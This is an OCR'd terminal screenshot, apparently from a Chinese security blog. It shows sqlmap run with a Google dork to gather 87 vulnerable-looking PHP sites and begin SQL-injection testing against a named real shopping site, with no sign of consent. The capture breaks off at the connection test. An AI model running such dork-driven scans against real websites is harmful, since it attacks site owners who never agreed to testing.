 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -g "inurl:.php?id=1"
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 01:17:20
[01:17:20] [INFO] using search result page #1
[01:17:28] [INFO] heuristics detected web page charset 'windows-1252'
[01:17:28] [INFO] sqlmap got 96 results for your search dork expression, 87 of them are testable targets
[01:17:29] [INFO] sqlmap got a total of 87 targets
URL 1:
GET http://www.atrium.com.pk/Shopping.php?ID=1
do you want to test this URL? [Y/n/q]
[01:17:36] [INFO] testing URL 'http://www.atrium.com.pk/Shopping.php?ID=1'
[01:17:36] [INFO] using '/root/.sqlmap/output/results-09162018_0117am.csv' as the CSV
argets mode
[01:17:36] [INFO] testing connection to the target URL
娜璋AI安全之家
https://blog.csdn.net/Eastmount